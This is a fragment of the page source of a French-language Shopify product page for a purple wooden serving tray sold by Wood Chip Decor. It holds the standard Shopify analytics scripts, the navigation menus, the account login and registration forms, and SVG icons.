  var meta = {"product":{"id":4799497240681,"gid":"gid:\/\/shopify\/Product\/4799497240681","vendor":"Wood Chip Decor","type":"","handle":"coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple","variants":[{"id":32828398108777,"price":6999,"name":"Plateau de Service en Bois - Violet - Le noir","public_title":"Le noir","sku":"CPTB008"},{"id":32828398141545,"price":6999,"name":"Plateau de Service en Bois - Violet - Marron","public_title":"Marron","sku":"CPTW008"},{"id":32828398174313,"price":6999,"name":"Plateau de Service en Bois - Violet - Gris","public_title":"Gris","sku":"CPTG008"},{"id":41220961337449,"price":6999,"name":"Plateau de Service en Bois - Violet - Natural","public_title":"Natural","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4799497240681,"requestId":"55676e48-9923-455e-b36c-eb720c5c46ce-1769106045"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26081067113,
      theme_id: 123058782313,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.woodchipdecor.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.woodchipdecor.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.woodchipdecor.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26081067113,"isMerchantRequest":null,"themeId":123058782313,"themeCityHash":"8696757705483575822","contentLanguage":"fr","currency":"CAD","eventMetadataId":"70887f1e-626f-4013-87fe-6dca71d4142e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4799497240681,"requestId":"55676e48-9923-455e-b36c-eb720c5c46ce-1769106045","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":32828398108777,"productId":4799497240681,"productGid":"gid:\/\/shopify\/Product\/4799497240681","name":"Plateau de Service en Bois - Violet - Le noir","price":"69.99","sku":"CPTB008","brand":"Wood Chip Decor","variant":"Le noir","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":32828398108777,"productId":4799497240681,"productGid":"gid:\/\/shopify\/Product\/4799497240681","name":"Plateau de Service en Bois - Violet - Le noir","price":"69.99","sku":"CPTB008","brand":"Wood Chip Decor","variant":"Le noir","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.woodchipdecor.com\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.woodchipdecor.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26081067113"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="123058782313"
  data-theme-name="Dawn"
  data-theme-version="2.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.woodchipdecor.com/api/collect"
></script>
</head>

  <body id="plateau-de-service-en-bois-violet" class="template-product  button-rounded">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>
    
    
        <div id="header-layout1" class="wrapper-nav ">
          <div id="shopify-section-header_layout1" class="shopify-section"><div id="header" data-section-id="header_layout1" data-section-type="header-section">
  <header class="site-header">
     
    <div class="nav-header">  
       
          <div class="header-block col-md-6 col-sm-12 col-xs-12">
              
             
            <div class="announcement-bar hidden-md-down">
               
              <div class="announcement-title">L&#39;offre du jour :</div>
               
               
             </div>
            
          </div>
       
         
          <div class="desktop-user-info col-md-6 col-sm-12 col-xs-12">
            
            
            <div class="wishlist">
              <a class="nav-icon" href="/pages/wishlist">Liste de souhaits</a>
            </div>
            
            
            
<div id="_desktop_localization" class="header__localization"><noscript><form method="post" action="/fr/localization" id="HeaderCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple" /><div class="localization-form__select">
                <select class="localization-selector link" name="country_code" aria-labelledby="HeaderCountryLabelNoScript"><option value="CA" selected>
                      Canada (CAD $)
                    </option><option value="US">
                      États-Unis (USD $)
                    </option></select>
                
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/fr/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple" /><div class="no-js-hidden">
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" data-toggle="popover" aria-expanded="false" data-href="#HeaderCountryList">
                    CAD $
                    
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </button>
                  <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled dropdown-list toggle-dropdown"><li class="disclosure__item" tabindex="-1">
                        <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="CA">
                          <span class="localization-form__currency">CAD $</span>
                        </a>
                      </li><li class="disclosure__item" tabindex="-1">
                        <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="US">
                          <span class="localization-form__currency">USD $</span>
                        </a>
                      </li></ul>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form></div>

<script>
        
  class LocalizationForm extends HTMLElement {
    constructor() {
      super();
      this.elements = {
        input: this.querySelector('input[name="locale_code"], input[name="country_code"]'),
        button: this.querySelector('button'),
        panel: this.querySelector('ul'),
      };
      this.elements.button.addEventListener('click', this.openSelector.bind(this));
      this.elements.button.addEventListener('focusout', this.closeSelector.bind(this));
      this.addEventListener('keyup', this.onContainerKeyUp.bind(this));

      this.querySelectorAll('a').forEach(item => item.addEventListener('click', this.onItemClick.bind(this)));
    }

    onContainerKeyUp(event) {
      if (event.code.toUpperCase() !== 'ESCAPE') return;
      this.elements.button.focus();
    }

    onItemClick(event) {
      event.preventDefault();
      this.elements.input.value = event.currentTarget.dataset.value;
      this.querySelector('form')?.submit();
    }

    openSelector() {
      this.elements.button.focus();
    }

    closeSelector(event) {
      const shouldClose = event.relatedTarget && event.relatedTarget.nodeName === 'BUTTON';
      if (event.relatedTarget === null || shouldClose) {
      }
    }
  }

  customElements.define('localization-form', LocalizationForm);
</script>
          </div>
         
    </div>
    
     <div class="header-top-height hidden-lg-down">
       <div class="header-top site-header-inner ">
          <div id="_desktop_logo" class="hidden-lg-down header-logo-section col-xl-2 col-lg-3">
            
            
              <div class="h2 header__logo" itemscope itemtype="http://schema.org/Organization">
                
                
                <a href="/" itemprop="url" class="header__logo-image">
                  
                                  
                  <img 
                       src="//www.woodchipdecor.com/cdn/shop/files/Wood_Chip_Logo_e500f332-e10d-4382-962d-43cf84e28d20_large.png?v=1689949419"
                       alt="Wood Chip Decor"
                       itemprop="logo" style="max-width: 100%;width: 165px;">
                </a>
                
                
              </div>
            
          </div>
          <div class="ishi-horizontal-megamenu megamenu-header col-xl-8 col-lg-6 col-md-12 hidden-lg-down">
             <div data-section-id="header_layout1" data-section-type="megamenu-header">
  <div id="_desktop_top_menu" class="menu js-top-menu hidden-sm-down" role="navigation">
    
    <ul class="top-menu" id="top-menu">
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one1" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">Cosmétique</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one1">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one1">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/fr/collections/coasters" class="dropdown-item">Sous-verres vifs</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/trivets" class="dropdown-item">Des dessous de plat vibrants</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/trays" class="dropdown-item">Plateaux de table basse élégants</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/wine-charms" class="dropdown-item">Charmes de vin de fête</a>
                  </li>
                  
                  <li class="category">
                    <a href="https://www.woodchipdecor.com/collections/design-your-own?filter.p.tag=All+coasters&filter.p.tag=All+Trays&filter.p.tag=All+Trivets&sort_by=best-selling" class="dropdown-item">Design Your Own</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/all-tableware" class="dropdown-item">All Tableware</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one2" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">test</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one2">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one2">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/fr/collections/wall-vase" class="dropdown-item">Vases Muraux Lumineux</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/air-plant-hangers" class="dropdown-item">Cintres amusants pour plantes</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/plywood-planters" class="dropdown-item">Planters</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/all-plants" class="dropdown-item">All Hangers, Vases & Planters</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one3" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="/fr/collections/floating-shelves" class="dropdown-item">
          <h3 class="title">test2</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one3">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one3">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/fr/collections/hexagon-shelves" class="dropdown-item">Hexagon Shelves</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/mountain-shelves" class="dropdown-item">Mountain Shelves</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/collections/floating-shelves" class="dropdown-item">All Shelves</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      <li class="category">
        
        <span class="float-xs-right hidden-lg-up">
          
          <span data-href="#_n_child-one4" data-toggle="collapse" class="ishi-collapse in navbar-toggler ishi-collapsed rotate" aria-expanded="false">
            
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




          </span>
          
        </span>
        <a href="" class="dropdown-item">
          <h3 class="title">GIFTS &amp; MORE</h3>
          
          
          
        </a>
        
        
        
        <div class="popover sub-menu js-sub-menu ishi-collapse desktop-collapse col-1 spacesmall" id="_n_child-one4">
          <ul id="top-menu-child" class="top-menu mainmenu-dropdown panel-group">
            
            <li class="sub-category panel">
              
              <div class="top-menu" id="_n_grand-child-one4">
                <ul class="top-menu">
                  
                  <li class="category">
                    <a href="/fr/collections/magnets" class="dropdown-item">Aimants joyeux</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/products/wood-chip-decor-gift-card" class="dropdown-item">Gift Cards</a>
                  </li>
                  
                  <li class="category">
                    <a href="/fr/pages/printables" class="dropdown-item">Printables</a>
                  </li>
                  
                </ul>
              </div>
              
              
            </li>
            
            
            
            
            
            
            
            
            
            
            
            
          </ul>
        </div>
        
        
      </li>
       
      
      
    </ul>
  </div>
</div>

          </div>
          <div class="hidden-lg-down header-right col-xl-2 col-lg-3">
            <div id="_desktop_search" class="site-header__search hidden-lg-down">
              <div class="search-title clearfix" data-href="#search-container-full" data-toggle="popover" aria-expanded="false">
  <span class="search-toggle hidden-lg-down">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 1200 1200">   
        <svg x="20%" y="22%">
          <path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
               C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
               l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
               c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
               S377.82,467.8,257.493,467.8z"></path>
         </svg>
      </svg>



</span>
  <span class="search-toggle hidden-lg-up">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 1200 1200" >
       <svg x="24%" y="24%">
    <path fill-rule="evenodd" clip-rule="evenodd"  d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
         C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
         l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
         c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
         S377.82,467.8,257.493,467.8z"></path>
      </svg>
  </svg>



</span>
</div>
<div  id="search-container-full" class="search-info toggle-dropdown">
    <form action="/search" method="get" class="search-header search search--focus" role="search">
       <input type="hidden" name="type" value="product">
      <input class="search-header__input search__input"
        name="q"
        placeholder="Chercher"
        aria-label="Chercher">
      <button class="search-header__submit search__submit btn--link" type="submit">
        <i class="fa fa-search" aria-hidden="true"></i>
        <span class="icon__fallback-text hidden">Chercher</span>
      </button>
    </form>
  </div>
            </div>
            
            <div id="_desktop_user_info" class="user_info">
              
                <div class="userinfo-title clearfix" data-toggle="popover" aria-expanded="false" data-href="#user-notification" >
                  
                  <span class="userinfo-toggle hidden-lg-down">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 480 480">          
		     <svg x="20%" y="20%">
              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
            </svg> 
		</svg>



</span>
                  <span class="userinfo-toggle hidden-lg-up">
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 480 480">          
		    <svg x="22%" y="22%">
              <path d="M187.497,152.427H73.974c-38.111,0-69.117,31.006-69.117,69.117v39.928h251.758v-39.928
                 C256.614,183.433,225.608,152.427,187.497,152.427z M241.614,246.473H19.856v-24.928c0-29.84,24.277-54.117,54.117-54.117h113.523
                 c29.84,0,54.117,24.277,54.117,54.117L241.614,246.473L241.614,246.473z"></path>
              <path d="M130.735,145.326c40.066,0,72.663-32.597,72.663-72.663S170.802,0,130.735,0S58.072,32.596,58.072,72.663
                 S90.669,145.326,130.735,145.326z M130.735,15c31.796,0,57.663,25.867,57.663,57.663s-25.867,57.663-57.663,57.663
                 s-57.663-25.868-57.663-57.663S98.939,15,130.735,15z"></path>
            </svg> 
		</svg>



</span>
                  
                </div>
              
              <div id="user-notification" class="toggle-dropdown"><link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/page-account.css?v=31167882064361403821664386235" rel="stylesheet" type="text/css" media="all" />
<div class="customer login ishi-panel-container">
  
  <div id="ishi-login-panel" class="ishi-panel-data ishi-panel-data-default active">
    <h2>
    Connexion
  </h2><form method="post" action="/fr/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" novalidate="novalidate"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><div class="field">        
        <input
          type="email"
          name="customer[email]"
          id="CustomerEmail"
          autocomplete="email"
          autocorrect="off"
          autocapitalize="off"
          
          placeholder="E-mail"
        >
        <label for="CustomerEmail">
          E-mail
        </label>
      </div><div class="field">          
          <input
            type="password"
            value=""
            name="customer[password]"
            id="CustomerPassword"
            autocomplete="current-password"
            
            placeholder="Mot de passe"
          >
          <label for="CustomerPassword">
            Mot de passe
          </label>
        </div>

         <p data-action="ishi-panel" aria-controls="#ishi-recover-panel" class="forgot">Mot de passe oublié ?</p><button class="btn">
        Connexion
      </button>

    <p data-action="ishi-panel" aria-controls="#ishi-register-panel"> Créer un compte</p></form></div>
  
  <div id="ishi-recover-panel" class="ishi-panel-data ishi-panel-data-slide">
    <h2>
    Réinitialiser son mot de passe
    </h2>
    <p>
      Nous vous ferons parvenir un e-mail pour réinitialiser votre mot de passe
    </p><form method="post" action="/fr/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
<div class="field">
        <input type="email"
          value=""
          name="email"
          id="RecoverEmail"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="email"
          
          placeholder="E-mail"
        >
        <label for="RecoverEmail">
          E-mail
        </label>
      </div>
      <button>
        Envoyer
      </button>

     <p data-action="ishi-panel" aria-controls="#ishi-login-panel" >Annuler</p></form></div>
  
  <div id="ishi-register-panel" class="ishi-panel-data ishi-panel-data-slide">
    <h2>
     Créer un compte
    </h2><form method="post" action="/fr/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" novalidate="novalidate"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><div class="field">      
      <input
        type="text"
        name="customer[first_name]"
        id="RegisterForm-FirstName"
        
        autocomplete="given-name"
        placeholder="Prénom"
      >
      <label for="RegisterForm-FirstName">
        Prénom
      </label>
    </div>
    <div class="field">
      <input
        type="text"
        name="customer[last_name]"
        id="RegisterForm-LastName"
        
        autocomplete="family-name"
        placeholder="Nom de famille"
      >
      <label for="RegisterForm-LastName">
        Nom de famille
      </label>
    </div>
    <div class="field">      
      <input
        type="email"
        name="customer[email]"
        id="RegisterForm-email"
        
        spellcheck="false"
        autocapitalize="off"
        autocomplete="email"
        aria-required="true"
        
        placeholder="E-mail"
      >
      <label for="RegisterForm-email">
        E-mail
      </label>
    </div>
    <div class="field">     
      <input
        type="password"
        name="customer[password]"
        id="RegisterForm-password"
        aria-required="true"
        
        placeholder="Mot de passe"
      >
      <label for="RegisterForm-password">
        Mot de passe
      </label>
    </div>
    <button class="btn">
      Créer
    </button>
     <p data-action="ishi-panel" aria-controls="#ishi-login-panel" class="new-account">Vous avez déjà un compte ?</p></form></div></div>
</div>
            </div>
            
            <div id="_desktop_cart" class="cart_info">
              
              <div class="cart-display" id="cart-icon-bubble" data-href="#cart-notification" data-toggle="popover" aria-expanded="false">
                  
                  <span class="cart-logo">
                    <span class="hidden-lg-down">
                      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 700 700">          
		    <svg x="15%" y="17%">
              <path d="m150.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
                <path d="m446.855469 94.035156h-353.101563l-7.199218-40.300781c-4.4375-24.808594-23.882813-44.214844-48.699219-48.601563l-26.101563-4.597656c-5.441406-.96875-10.632812 2.660156-11.601562 8.097656-.964844 5.441407 2.660156 10.632813 8.101562 11.601563l26.199219 4.597656c16.53125 2.929688 29.472656 15.871094 32.402344 32.402344l35.398437 199.699219c4.179688 23.894531 24.941406 41.324218 49.199219 41.300781h210c22.0625.066406 41.546875-14.375 47.902344-35.5l47-155.800781c.871093-3.039063.320312-6.3125-1.5-8.898438-1.902344-2.503906-4.859375-3.980468-8-4zm-56.601563 162.796875c-3.773437 12.6875-15.464844 21.367188-28.699218 21.300781h-210c-14.566407.039063-27.035157-10.441406-29.5-24.800781l-24.699219-139.398437h336.097656zm0 0"></path>
                <path d="m360.355469 322.332031c-30.046875 0-54.402344 24.355469-54.402344 54.402344 0 30.042969 24.355469 54.398437 54.402344 54.398437 30.042969 0 54.398437-24.355468 54.398437-54.398437-.03125-30.03125-24.367187-54.371094-54.398437-54.402344zm0 88.800781c-19 0-34.402344-15.402343-34.402344-34.398437 0-19 15.402344-34.402344 34.402344-34.402344 18.996093 0 34.398437 15.402344 34.398437 34.402344 0 18.996094-15.402344 34.398437-34.398437 34.398437zm0 0"></path>
	     	</svg> 
		</svg>




                    </span>
                    <span class="hidden-lg-up">
                      
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 550 550">          
           <svg x="20%" y="20%">
            <path d="M306.4,313.2l-24-223.6c-0.4-3.6-3.6-6.4-7.2-6.4h-44.4V69.6c0-38.4-31.2-69.6-69.6-69.6c-38.4,0-69.6,31.2-69.6,69.6
                     v13.6H46c-3.6,0-6.8,2.8-7.2,6.4l-24,223.6c-0.4,2,0.4,4,1.6,5.6c1.2,1.6,3.2,2.4,5.2,2.4h278c2,0,4-0.8,5.2-2.4
                     C306,317.2,306.8,315.2,306.4,313.2z M223.6,123.6c3.6,0,6.4,2.8,6.4,6.4c0,3.6-2.8,6.4-6.4,6.4c-3.6,0-6.4-2.8-6.4-6.4
